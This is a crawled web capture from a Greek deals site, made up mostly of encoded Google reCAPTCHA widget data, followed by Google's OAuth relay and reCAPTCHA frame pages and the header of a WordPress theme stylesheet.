OBWyPDiyMpw55aw7vDpcO6HsOLH8OjGsOPEWlYBQfCsRTCq8KfGxZmw4E1w4XDqVZ9OSrCuB5QVsOZNcOdw73Dt8ONwp/[base64]/CqnXDt8Otw47DgMKeHMOwwovCuzxpw6woD8Knw5PDm1szelXDoCZOw6/CvcKZf8K7w57Dn8ONSsKiw74scMORM8OnNMOqEzElwpt/w6x5wpJ4w4TDg1QSwp53Y1jChVwRwojDu8OKNwhCUkFcAGPDgcO/wqzDjzN1w60bTxRwGlt9wrATUl8mN2YKCHTCiRNbwrPDixjCvsKdw7/CiVBFeWAWwo7DtnvCh8OTw4paw6RPw5XDncKRw5kDeQLCvsKfwoh4wpI2wqjDrsKew5jDgjQWWD1ywq92FHYnUR7Dv8K8wpd+SHVmRU89wo3CuE7DgU7DsxzChRnDgsKZQRALw6fDqC1iw6bCs8OkFC/CgcOvXMKqwoBDW8Krwq5hJQHDtHDDq1TDsmhhwrZHw5UtUMKFw4ROw41Xcz8Fw47CimjCn2gfw546fHPCtcOMMRYjwq03TsO1U8OGwqnDrMKWPWlywpkDwo0LFcObw6YyO8Kzw69Oc8OLwr1xYcOEwqB8C8KwJ8OTAMK7O8OIcsOgFWvCucOjwr5Kw6TDohzCin/CgMKtwo8MS1AuNmrChsOxwpjDiizCoMKjRMK0QzQkasKEwppCPMO/wosabMKswplne8OEMcO4w6JQP8OTJcOkwqDCi15cw48Kc2XDvgnCv8KbwqzDkEZUACrDlcOxwpwFw6XCisOOw6rDg0fCqVERH1s/K8OBw7xsPMOAw4XDlMK3Z8KvGMK8wocLwrrDpWvCg8KScFUfCAPDs8KvV8ONwqTDpcKXWifCnyDDlUxHw5fCjsOow7wJwqbCk3zDs1HDnwsaUnkYPcOKUMOYasOyw4gZw6stNwvDrksGw61XIwvDu8O/[base64]/dVB/[base64]/w4xQTsObdwZeIHdNwrhIwoNefsOHKFbDqSAaKMO5wpvDj8KOw64DDATCncOTdlFRC8K3wrTDtMKHwpvDh8OKwq3DhMOAw6fCuVJ3Y8KZwoYtZwhbw7nDkiLCu8OAw7HDmsOaTsKOwozCvsKmwqfCuURmwp8LdMOMwqVawp1Yw5TDkMOwCQ/CoWTCng50wqlUTcOXwpHCv8OiZcO/wo7CiMKgwqgUICDDj8K7wp7CpcOTYXjCuFx3woDDuxwiw7HClGDDpUJVJwchZMOMY194XhHDkDvCv8KlwozCqcO7Vn/Ct2HDo08kbXfCrsOWw50Gw6FDwpoqwoxOdEXCuiPDq8KDfMOfOsOucxgRw4TCuXcpw5DCsVnCrsOaEcODYATCrcKFwrPDkcKsw4cOw4zCh8Opwr/CtXk/[base64]/CqVZNwoPCr0HCnABlwpjClMOVUkbCksKxWMOZw7VUesOwwrEiw4lawrjCicOZwoh1OAvDksKcBXUcwpHCgCJCAMOnDC7Dukk/QkzDn8KjbB7Ci8Ohw4dNwo3CqMKfDMONXSLDuMOgf21vGl4ZUsOoICAPw7hVWMKKw5TCqwtpJ0DDrgHDvwxVd8Oxwo96Q2YvdSfCp8K/[base64]/DgcOZwpgDw4how70VwprCssKkZ8OSOcORwotKwozConbDhMOfOiJVdsOvUcKUUkxye3nCh8OeesKsw4wXFcKmwrh+w4Jawo1/RcK0w7nCssOJwoJQNMKOWMKvdyrCm8O+wovDusKDw6LCgGpBW8Kmw6fCrS48w7LDksOnNcOMw57ChsOndHhqw5bCrz9Swq3CgsKeJ29JacKgURzCpsKDwo/DuDgHbsKcUyXCpMKbWVouYsO0Olp3w6HDumNQw4AwIWPChMOpwq7CpsOywrvDm8OdSsO/w7fCmsKqUMOpw4PDpcKswqvDj2NMGcO/woDDo8O7w5QhECEEb8OWw6DDrRpqw5ohw77DsHggwojDtVnCssO1w5TDqsOHwpLCt8KCI8OOJsKLAMODw7Z2wq5gw7Ypw47ClsOCwpc1e8KsH1/[base64]/[base64]/CgW4awrTCm8OSFcKGNz0cwqbDhMKtIxTDnMKDOTXCllPCszrDpHJ1VMORAsOCXMObw7JNw489woTDksKLwq3CtxfCicOPwrpKw5/Cgk/ChEoQDUgSHjLDgsOfwp4jWsO5wpZdwqQFwqAgbcKlw43DjMOqKhhDO8OSwr4Hw5DCgQR+PsK7VEzDgsKlEMKEV8Ogw7h3wpZCcMOTEcKpM8OwwpzClMKJw7PDm8OxPDfCk8O2wrYuw5zDr0xdwrovw6vDowZcwo3CjExCwq/DgsK7DAwqOMKuwrZCLl/Dj3fDm8Kaw6A3w4rDpFHDr8OMw4cvX1oBw4YhwrvDmcKZGMO7w5fDgMKHw688w67CgsOfwq4PKMK4wpozw6bCoTgkGy8jw5fDtFgpw6PCjMKkHcOswp5bE8OxfMO/woouwr3Do8OkwqrDoDbDsCjDoAHDpwnCgMOlV0/DsMOZw7s1ZUjDpjrCgmXDvTDDqwMZwobCpMKmYHAcwpI8w7fDosOPw5EXU8Knd8Kpw5UAwp1SXcK9w4fCusO6w5wHVsOwR1DCnBDDkcKEdQzClBppKsO5wqZfw7/CqsKJYy3ChGcLC8KVD8K6SVhgw7oKQ8KPF8OCFMOkwr1ow7t6bMOTwpIkNypxwpVbdsKowqBmwrlpw4bChXpxD8OswqEZw7Y8w6HCqcKqwofCmcO0XsKKXRgfwrBIS8ODwo/CoiLCtcKpwqXCh8K3OA/DmjvCu8KmXsKbe1sGL3QXw5TCmsOhw70Ywqpqw51iw6tBInVkHFYhwrLCnGtBLsKxwqDCvMKIaCTDr8KPVEgywoBqEsOWw4/DrcO4wr91PzM5wrZfQ8OrJRnDisK4wqcLw4DCj8O3K8KKT8K9U8OaXcKGwrjDv8KhwpPDnSPCucOscsOHwqF9B3HDoDDCrsO8w7LCuMKxw5/CjkTDh8OxwrgvbcKTfMKJfVoOw5Vyw4sHblZqCMKFVxXCpCrCvMOvEBTCnD/[base64]/[base64]/[base64]/wpzDj8K3w4TCusKIw711IsK4woVgwo/Cs8KpH2chwoDDnsKBwofCu8K+Y8Kvw4sPNH4+w4QPwp5NfXdmw4x5McKjwo9RKCfCoVxeaVvCqcK/w6TDuMOtw6pHOWzCvCvCkmDDnMOFPnLCrSbDosO5w7Bqw7TCj8KSB8KhwoMHMTB7wofDocKPVRhHHcKHZsOvfhTCtMOJwp9iGsOvGDVTwq7CocO2E8O4w5/Cm0jCpkU3GxYOVmvDvsKvwqPCs0cTQsOgAMOQw7bCscOWLMO4wqkgA8OUwrsdwqdFwqvChMKACsOuwp/DmMOsH8O7w6/Dl8OVw6/Dt0zDhQxkw65BMcKqwrPCpcKlQsKWw4bDo8OxBx0hw6HDsMKMOMKocMKvwosNUcO+RMKRw5JGQsKZQCsFwpjCjsO1OzB1FcKbworDvkhbVi/Ct8KIMsOkeVsvc2nDicKhJzxDYUcCUMK8WG7Du8OsTsOCOcOTwqHCpsKedDvDs3Nsw63DiMO2wrfCisOBGwjDsnzCjMOvwrQkRCbCocOxw7LChsK5AsK1w5oiS3XCoHpsFBXDgcKeHh/DrmvDiQRGwpl4WjvCrU8ow5rDhDgtwrLClcOgw5vCjEjDv8KPw410woHDlcO/w4ocw7JRwrjDtj3CtcOnIWE7VcObEiwXOMKNwoXCjsO4w7XCiMKCw6XCo8KlTULDscOYwq/DncOROFcPw4UlMBhXZsOaMsOoGsKpwpVZwqZARDQmw7nDq2lUwpINw6PCnzo7wq/CosO3woXClyJbWj1/[base64]/CgcKAKm7CszrDuXLDgg0Qwq7DpDI4RcOXw75gTsO5FhsCXyZyOcKhwpDDnMK0wqfDqMO1bMKGN00QbMOaZk5OwrfDkMOywp7Co8K9wqlfw7ZkK8Oew6DDoTjDiyMgw69Lw4ttwqDCpEkqDVEvwq5cw6DCjcK0SVcAVMObw5kmOEZBwqNRw5sPBXkzwoTCuH/DpFc2b8KAbjHCmsKmOkxSPETDtcOywp3CiCwgQcO+w7bChwlMF3nDnQ7Dl18FwpNjDsKuw4TCtsKjNDpMw67DtTvCkjcmwo5lw77CkX42RiQGw7jCsMKYLcKOLiXCi0jDvsKJwoXDqk5VVsKySWjDlkDCmcOKwqNGbD/CrsKFQyIAHSTCgcOHwp5Hw4/DlMOvw4TCj8Oywr/CghTCnRcJPCR7w5LCncKiEGzDosK3wrh/[base64]/dcOow7XDpMOPfjoMwosuw5caa8OqJ3BYwpBSwo7ChsONcDVDLsOOwrXDs8OJwrPCmQskCMOPFMKCWxgCdHrCiHozw5/DiMKowpPCrMKew7DDm8KMw78Twr3DqDIOwqMgMT53XcK9w6XDmSLCiiTCiCh7w5DCh8KMBFrCuH06fmTCsR7Cm39dwrRuw5PCnsKQw73DlgvChcK9w7PCs8Kvw7xMKMOnJsO7ER4uG2QYacKAw5FYwrhMwp4Qw4AVw6hBw5g1w7PDnMOyLSlVw4R0cB/[base64]/CpyLDnBJvMMO9w4jDrsO3w7QyKnLCinZhwqrDhjHCmEV1woLDkMKKDhzDuk7CssOSMWjClFvCvcOyLMO/HcKyw4/DiMOHwpcRw5nCo8OXfAjCnBLCoWnCuWNmw4XDmmAXaEsQC8OtR8Kww5nCpsKEBcKcwoIZL8OUw6HDn8KOw6zCgsKfwoXCsz/CoUnCvllNY2HDlzPCsjbCjsODN8KgXUQNO1HCocKLNWPDqMK9wqPDqMO5WTQuwrjDi1PDiMKsw6hHw4E6FMOPNMKRRsKPFTPDtkLCusOxGkBYw6h3wr1rwpvDp00iYE0qIMOfw7RPSgzChMK4eMOiAsK3w75yw6zDlA/Cu0LClwvDusKOZ8KsX28hMm1ZXcK5LsO+EcOREkY6w6fCil/[base64]/DsBnDocKNZ0Arw7PDlh3DliXClcK3YC9zWsOuw6lvAT7DvsKLw5TCr8K6cMOTwp4YfC0AVQrChHvCksO4N8K/cH7CnEFSNsKhwq5uw45XwpLCpcO3wrvCq8KwJsOYTjnDuMOswpfCiEVFwpkqRMKHw5BLDsOdMA3DrHrCkHVaFcKjX0TDiMKIwqvCmRXDtwDCn8KPWjJfw4/Crn/CpwHCoWNGDsKkG8OHP2vCpMKfwrTDh8O5ZATCmTY/K8OtSMO4woJ6wq/ChsKDdsOgw7LCtQ/DoRnCmFJVWMKNVC8jw7jCmAcVFcO2wqDCk0HDsCYLwpVfwosGJGfCg0/DoXLDgAjDtFLDlDfCocONwpRXw4YFw57Cqk1Dwq1/wpnCuWDCqcK3wo/DgsOhTMOZwo9HKDVewrrCi8OYw7U7w7zCnMKIEwDDuBPDsWbCv8O1QcOvw6NHw5J+wpBdw4MPw4U2w7TDn8KUd8O2wr3DpsK9U8OvQcO4AcKiC8Kkw5bCs3JJw6gowr59wofDjHbCuUXCpgrDhGHDlw7CgmsjfEMHwpHCox/DhsKUDi08NCjDh8Kdbw/DgDrDnB3Cm8KUw5XDusKNNVjDhAp5wqY9w7t/wqtjwqBpWMKOAndLAVXCr8Kdw6dmw4EJCMOMwokdw7nDq23Ch8KGX8K6w4rCsMKZEsKiwqjCnMOTe8OWbMKDw7vDnsOYwr8Zw5cJwqbDhXA/[base64]/CoFUiw6fDgMOuwqDDgsOowoPCpMK2NcO7wqJdwpMgwqJCw4PDujYSw6/DvQTDvhDDvRVTbcKBwrhrw6UgLsOowo3DvsK+cT3CpSIuLgXCssOCO8KiwpnDjAfCl1Q8QMKMw5VJw7FSCAo4w6/DhcKTPMKAUsKuwolswrbDvjzDl8KRJhDDl0bCsMOyw5F/[base64]/CkMKVw4/DlyTCisO3DFrCncOewr/DkMK8wqnDlMKuKyHCuFzDssOaw5XCscOfbsKCw77DilQxKRcBRcOoNRAgC8OKRMKqMEkowoXCl8OhMcK8T0xjwoTDsHMmwrswPMKhwqzChXtyw60IDsO1w6XChsOjw5LCkMKzXMKFFzZoAQ/[base64]/DnRAsTknDnH/[base64]/w4LCi8OgLsKxwrPDpQbDqQnDhWAywpfDssK/bMK9CMOUPxoNwqERwpQ4ThPDqTtRw4TCoAfCmUZ2wrrDpTrDn0VWw4bDmmIdw6Izwq3DpBDCkGcpw5rClj4zKXB1IkfDhiB6IsOkU2jCisOgWMKMwqF/CcKRwoHCjsOYw5nCkRXCm24rPDIkF1wJw53DjDNtVwrCmFZUwqHCkcOyw6NLEMOhwqTDl2EHOMKeJmjCjFvCk3ojwrrCucO9FjYWwprDkhnDrsKOGMK7w6RKwogBw6xeSsORJ8O/w7HDusKdSShRw67Cn8KSwqdOKMOiw7nDjl7CjsOUwrVPw4rDpsK9w7DDp8KMwonCg8KswpZWwo/DgsOHNTs0U8Khw6TDkcOGwopWIz8+w7hheF7DoiXDnsOewovCq8K9X8O4EDPDnCgIwoQuwrcDwp3ClRfDtMOdMTPDuW7Di8KSwpbDujrDokvDtcO2woxiFBbCs3EUwo5dw61Uw5lYDMO5DAF8w5PCqcKiw4TDrgjCogfCjmfCpEbClUN7RMOEPARVBcOTw73DlzF/wrDCv1PCtMOUG8KRLwbDnMKUwrLCkR3DpSB6w4zCpQsuZ2lFw7xOKMOiRcOkw4rCkD3Cmy7Cl8OOZsKkFFkMZD5Vw5HDgcKTwrHCul9PHxPDhhY5U8KWXzdOUhbDoUPDjyIswqgbwrk0IsKdwr5ow4cgwr1jMsOlX24/PgTCpBbCjgk1VQ4pUxDDh8KRw5lxw6TDh8OSw7NewofCs8KbFA5nw7PCtjbCg0pEScKNYsOUwpLCqcKkwozCksKgS1bCm8OuPXTDpzhXdltvwqdZwqEWw4/CvcKOwoXCvsKzwostEHbDv1ZXw7zCqMKnRyppw5x7w4BTw6TCtMKXw6rDt8O2PTRRwoI/wo5qXCHCoMKKw6ktwplGwrBaaxvDpsOqLzYEAzHCqcKpCcOowrfCk8OcesK6w5EJIMO9wrlJwp/Ch8KOelsewosdw5dXwr80w5nCpcODb8Oiw5NPawbDp2sJw5FIawUfw641w6fCrsK/[base64]/CrVDDhVjCjMOzdDHDkcOBAsKZw515XsKqK07ClMKOHHwKSsKdZnJ2w5E1XsK0JHbDp8Krw67DhRtJAcOMRU4bw70Nw5/[base64]/w7zDuMO9XEkPw67Cj8K2wrjDlsKzwpLDisOlWVXCnBk6E8KOwonDgk0OwrxxRmjCjglXw6TCncKmQBnCucKNR8Obw4bDlTQML8Oowr/CviBIKsOFwpcyw4tMwrHDlgvDsDtwOMO3w54NwrcTw6k0UMONUj3DucKqw7w/RcKxeMKqDUTDk8K4KB1gw4YXw5fCtMK2cyjCicKNacK2fcKvMsOfbMKTDsKRwp3CkQN5woVceMKrLsK7w54Cw6NoZcOuQsK7Q8OxMsKiw7EmZ0XCiVXDvcONwqLDqcOnRcKaw7XDjcKvwqV8ecK/I8K8w4gGw74sw6l2w7VWwrXDgMOPwpvDu0N0ZMKbBcKhwp4RwqbCncOjw5k5Wnt8w7HDpl0uOgrCnlU9EcKDw5U0wpDCniRQwqnDuzHDn8OVw4nDhMOzw6/Do8K+w5FJUcO4fx/CqcOkN8KcV8K7wr4pw6DDn24gwobDk1dpw5nDhl17cCjDtBbCrMKTwoTDl8Ouw4diSjMBw6PDvcOgbMK/w6gZwqLCksOMwqTDg8KHKMOQw5jCuH9nw4k2ViIVw4QWBsOnU3wOw40Xwo3DrTgRw7LDmsOXJwN9QAHDmnbCnMODw6vCucKVwpRzDWBGwobDkg/[base64]/DokPDuV/[base64]/w6JvwrFdZSJwBwgUw6/DrgQsI8K2wq4Hwqs2wrLCnsKiw7jCsG8TwrgUwoYfYUJRw6MFw4c6wojDkEoIw5HDs8K5w55US8OjZ8OAwrQWwrPCqBTDiMOsw5zDq8O+wqxPUMK5w4MTc8KHwpvDoMKhw4cfYMK6w7BpwpnCinXClMKpwr5XOcK9QWN4wrvDm8K/JMKXal13XsO/w5FtU8KVVsKow5EzBz8mY8OcOsK5wo95UsOZfcOow6x4w7PDm1DDlMKVw5PCg1zCrcO2E2HDvsK8DsKEF8Omw7DChSIvIcKVw4rChsOcUcOKw7wDwoLCtUs5w7hCMsK0wpLDlsKvW8O/bDnCl30OLyVjTzjCnTfCicKqaGg2wpHDr1BNwpfDvsKOw5fCmsO9AWnCoW7Dgz7DskpoNMOaAzwKwoDCscOIIMO1GlMOZsKFw5sew5jDmcOhS8KtbUTDrE7ChMKMJ8KrX8Kjw4tNw7bChAN9X8KbwrQ/[base64]/CtcKpEsOQwqjCmBXDsBJNfxjCjgw2dhsjw4LCl8OKEcOnw748w6fDn3HCusOzQVzCm8OSw5PCuXwVw757woHChHTDgMOrwqQYwrwACB/DpgjClcKZw44tw5rChMKkwoHCqsKDBCxgwp/DijJJKmPCrcKyTsOIIMKqw6RleMKFecKKwoMLaktdLlxlwojDqiLCmVweUMOaVn/ClsOVPHXDs8KaP8OGwpBxOGnDmQ0ta2XDoGpnw5Zrw53DqzU8wpUYecKCQElpF8O/w4QVwpEIVRIRDcOyw5M9d8KyfsOQXsO3ZhPCp8Oiw6skw4/DkcOcwrLDhMOeUQXDqMK0JsKiD8KmGjnDuALDs8OEw7/DqsO3w4lAwqvDucORw4nDosO+QFYxEMKTwq9Uw47Cp1paeXvDnUcHRsOGw6fDrsO+w7QSXcK6OMOccMOEw6XCrh59DsOcw5PDgWjDnMODYi0gwr/DpDkhAMOqf0DCtsKdw6A6wol7w4HDhgV9w4PDv8Oqw6PDnWtowrTDicORHlUYwobCp8KNS8Kbwo11ck53w7oNwr/DkG4fwofCnB1Yej3DrjbChyXDmMKuB8O2w4Y9dybCgw7DiR3CvjPDjHcawqRywo5Lw5XCjgPDmBfCtMO0fVrDiHHDq8KYJsKdHitfFXzDr2Qxwq3CnMOjw6rCjMOCwqTDtx/[base64]/XMOAw5kOwo/[base64]/[base64]/CgWzCpMOiw7NJUEDDksKZXXPCgl4Xw5hyCwNoDgRpwq/DmMKGw7LCicKRw7jDo0LCmlBgBMOjw5lJeMKXPG/Do3p/wqHDqcKIw4HDvsO+w67DqAbDhAfCs8Oowp0xwq7CusOkUHhodMKawoTDqCLDj3zCugXCqcK6HVZfBmU7W0Fqw5MBwoJ7wrrCmsK9wqdyw5nDm2DCriTDtQgqWMKsEhAMDsKeFsOuwr7CvMK/Lnp6wqLCusKew4kcwrTDm8O/bDvDuMKvf1rDikUJw747YcKsYxRzw7k8wrQbwrHDqSrDnwpwwrzDrsKyw5VDV8OIwo7Ch8OCwrnDuHvCiAlXFzvDucO5aik2wqQfwr9dw67Dui9AZcOKTENCbGfCrsOWwrjDsnITwop3D1V/XjR4w51BCTMgw4dYw6sPYzdpwo7DtsKxw5/[base64]/CpSHCrsK0DsK7HcKvA8K3w5jCj8K2w5A8EBFXw6DDs8OIw4vCiMK+wq4IRMKTccO9w4tlwo/DtW/Cp8K6w6/CkAPDnmkibhLDkcKvwo0ow5jDgBvCvMO9SMOUHsKow5rCssOBw4J/w4HDoA7CqsOow6XClm7DgsO+IMO4S8OcTjHDt8KLesK2ZTBswq8dw7DDgkzDg8Orw6lOwrsTZnJxw7rDksOPw6fDtMO3wrTCjcK1w6R/w5t4I8KCE8OQw7PCtsKpw6LDi8KKwokuwqLDg3QMfz52RsOSw7ZqwpPDqUrCpR/DrcOQw43DsCrCtMKawp0Jw7/ChmnDrT0IwqANH8KiasOFfkfCt8KzwoIUA8KlWw50SsKkwppKw7vCk0DDocOMw6k5DnY7wpojR3wVw4dNVsKhf0PDicOwNXTCmsOJDsKPZUbDpz/Cu8Kmw7DCgcK2UCtPwpMCwp1RC3NkF8O4DcKyw7zCk8OaGUvDnsOtwpQhwroqw5R1wpPCsMKNRsOxw4bDp0HCn2jDk8KeecK9IRQxw6nDn8Kdwo/CkxlCw5rCvMOzw4QZCcOiNcOlCsOnfTdqccOhw43Crm8Ca8KcTW0nAyzCkXHCqMKxFksww6XDqlUnwqRAYHDDuzJPw4rCvlvCnwslO1ARw6rCl21SeMOYwoQVwrzCtislw4nCpQItYsKJVsOMPMKrUcKAWUTDpnJJw5fCmWfDhA1kGMKiwpELw4/Dq8KOR8KPJ1bDucK3MsOAAcO5w57Ct8KLHChRS8Oow6XCmXbCsHwswoZsUsKkwqvDt8OmMzFdb8Olwr7CrXUKB8K+w7/[base64]/DmXrChQDCiD7CmMObUMOxwonCl8Oow7LDksKEwq3DoGIYdsOuaSvDmDgbw6DColtzw7NbPXbDqEjChy/[base64]/[base64]/[base64]/[base64]/[base64]/CgGEiU3HCo8KCwqzCujlJw7XDucKWN09Gw6/DrjckwrHCuk4Bw77ChMOTYMKfw5dsw7cCd8OOExnDmsKzR8OyRCzDknxPFFF0NFjDvUl7GWXDrcOCKH8+w4NHwqIIBGEfH8Oqwr/Cm03CmMOdex7Co8O1dkoTwrNqwrt3aMKaRsOTwpEzwrzCmcOiw7QBwosOwpcaBmbDg3LCv8KVCnZuw6LCjAnCgsOZwrBOLsORw6bCnFMNQsKjD1fCjMOfc8Ocw5h7w7p7w69ew4UYHcOPQS01woJrw4/ClsOaTVEUw6nCo2Q+M8K5w4fCrsOhw6sKYU3ChcKMf8O+BHnDqivDlG/Cm8K3PxLDvDnCgkzDnsKAwqbCnWUrAmgQWzZBVMOof8Ktw7DCnzjDnG0EwpvCjzplFmDDszzCjsOBwqLCknQAUMOhwqwnw6Rswr3Cv8Knw7cDXsOSIjQYwpBYw4fCkMKKYyp8CDxAw6B7w7xYwqPCmUbDsMKbwot/f8KYwonCthLClBHDrsOXHTzDuEJjFRfCgcKvaTV8Oz/DtcKAdBNGFMKgw6BMRcO0w57CqkvDjGFSwqYgH2A9wpQVXCDDt0LCpXHDucKQw7bDgXE3HgXCt1QEwpHCusKtY2dSK07DrDA/dcK0wrTChkTCtSPCssOzwqrDiTLCqVjClsOGw5rDp8K5U8O8w7hTJ3Jdf2vCqwPCoVJQwpDDhsOUY19kEsKEw5bCmnnCmHNqwrLDijBlK8K+Xk7CqSPDjcKXDcOBeCzDpcOiKsKue8O8woPDsmQaWjLDmVJqwpNjwqXCsMKoXMKjSsOOKcOIwq/DtcOlwrclw6sbw7HCuXbCkxZKfk11wpkIw6fDkU5yVDJtZT09w7Y9a0UOF8OjwoDDnjjCnCRWJMOcw6MnwoQCwr7DjMOTwr0qdVDDjsK9JkbCs35Qwp9yw7/DnMKEYcKAwrV8wp7ClxlUO8OVwpvDvkvDtkfDhcODw5QQwoREN3l6wo/[base64]/Co8OHw4PChE0wQMO8wqTDj8OXOivCozVRwovDtcO4RMK4OR9kw4XDvANhQyonwqs0wotdGMOgIcK8RhLDtsKKQn7DqMOvXVLDk8OXBHlaKDcAVsOWwocAP3h3w5tmVl3Dl1YhcT5sDyJMQT7DusO4wqDCh8OqdMOeB23CsDDDl8KjA8Kgw4/Dp3QkHw4Bw6nDmsOHWE3DuMK3w4JiUsODw589woTCrhTCrcOefgxnKTc5bcKTXXYiwo/ClAHDgnDChyzChMKJw4LDmlBlXR4fw77DnBJcwoV8wp1TM8OQfivDicKwSMOCwqh0b8Ogw6bCnMKLRT/[base64]/DmSHDrcO5BsOjRRHDscOfFzrDisKaJEQyw5HDo33DgMOcw4XDssKHwqQOw5nDl8O8aAfDrHbDkW0BwpoEwpXCnyxVw6DChDvCnCJIw5bCigcWNsOPw7LDiznDuhp/wro9w7TCp8KQw5ZrOFFLAcKSLMKnGMOSwp5+w4HCgcKzw4MwFxgBP8OAHRQnZmV2wrDDsizCqBdEcAIWw6/ChhxRw4LCgW5Lw6rDhHnDksKxOsKiImwMwoTCosOswrvDkMOLw4nDjMOVwrrDp8KvwpvDpEjDpSksw7RswojDrGvDv8O2LVk2Uzl6w6MTHnVjwoMfC8OHAUd7ey3CicKfw4/DssKewpNrwqxew4ZhYmTDsGTCvMKlfCYlwqpNRsOaUsKpwqI1TMKAwpIGw71XLX4Kw4oNw40IV8O4M0fCnG7Chy90wr/[base64]/DpDnDgMObwofDjcKAbCBVC8KnLynDqsKZw4YTbcKuwo9Jw64Hw7TDsMKeIW3CvsOCV3cQGMOmwq5UPUtvCADCkkPDv2Uow5J1wrluIgYbAsOAwollHy7Cjg/DsHkcw4kPeDHClcOIH0/DocKbb1rCqcKIwpZTDkF3Rg0jHBrCg8OIw4XCuUDDrsO2ZMODwr4Qwp8uXsO7wqInw4zChMK4QMKpw5BdwqZXP8KmIsOswqwrI8KDPsO9wopMwrwnSjdBWVQVKcKPworDjBfCqnJjHGTDucKywo/DiMOjwqjDjsKCKTg4w4EkIsO/CEHDicKMw4BPw4XDo8OpF8O8wqLCpGVDw6XCqcOtw4JaJhxJwo3Dr8KncQ1iX2LDkcONwozCkg1+MsKBwqrDp8O+wrDCrMKHMyTDvmjDtsKCN8O8w6A9VEogaTrDpUdnwqrDnWlyUMK0wpXCi8OyXCQTwoIkwpvDnQrDqW8bwr8mXcOgAD9gw5LDvgLCkDtkTn/DjShyCcKMC8OZwoPDq1YTwrxXTMOrw7HDrsKABsK3w6jDg8Knw7QawqUgTcKaw7vDucKERwBmfsOfU8OIJcONwp14QSpiwpY7w7Qtfj4aDCnDt0NKAcKaSUAGZEUiw55APMKMw4HCmMKdKRgRw7BsJcKtA8OFwrA/W27Cn3AuIcK1eW7DvsOhDMOBwqh8JMK2w6nDiiQ4w5NBw7xuQsKmJ0rCrsOCHcKvwp3DucOWwroQX3jCuH3DrDQnwrYMw6fCh8KMNFrDocOLE0nCmsO7GsKiVQnCkAR/w5Vww63Cqi50SsOOPAVzwqgLNcOfwrbCl1/DjR7DlBHDmcKRwpfDkcOCaMObVRwbw4ZmJRFfesKgQk3CosOeEcKqw48CKgLDkiIFXlDDgsOTwrIeRMKPZXFVwqsEwr8PwqJGw7nCkDLClcKLOx8cM8OGZ8O+U8OHVWJmw7/DvUAOwowlTjvDjMOvwoUTBlJfw7d7woXCnMKifMKBIC9pTm3CosOGacO/YcKeLG8kRkXDhcKjEsOfw7DDqnfDtiNeeynCqjEWf1gpw4jDnxPDvQbDoX3CtMOgwp/DqMKzBsKjBsO8wog0Wn9aX8KTw53CoMK4ZMOlKU5YGMONwrFpw5rDrn96wpzCqMOlwrZ+w6hcw6PCqHXDil7DoFPCj8OlSsKOChNNwo7DvWvDsgssX0XChBHCoMOjwrjCssKDQH8/wr/[base64]/DjUtyQFodw4vDmcKXWjNhwpDCnMKQGkxCYMKdEg5fw7UhwrNTOcOuw75owqLCtDLCncOPHcONFFQQW0MNV8Kxw7EPbcO9wr8ewr93YEkfw4zDr3NiwrTDrUrDk8OEHMKJwrNCT8KnIMOQdsO/w7XDmVBHwq/CjcO2w4c1wprCisOew4rCugPChMO1w4RnMRrDs8KLTRhHUsKMw4UiwqQMPScdwpEPwpIVRjDDnVAZJMOOSMKoS8KJw5wqw4guw4jDp2prE1nDtVE5w5ZfNRBNOsKJw4LDrAk3OWfDuGHDo8OaMcO4w6DCh8OeGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bZy4Yhj3EWc8MWpncrYPvsFb/TJgU5n+9lrm+5jXG60\\u003d\x22,1,0,null,1,1769374420630,0,0,[144,93,252],null,[215],\x22RC-ynxkdaxEm18KLQ\x22,null,null,null,null,null,\x220dAFcWeA6E_1_yjLKgIk1gCmgpE3WhRpH11QudRhPdKHYXgLVq5wAJQiMXLKeMaIJlZudpR_DT0Ejvga0EXJ3EtatFWaPxJrOZAg\x22,1769457220727]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VXiw1zv9UAONE-bm20Z4Zw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VXiw1zv9UAONE-bm20Z4Zw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C36YIsG6GnbzCjSdAYuzbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370823347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16297
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
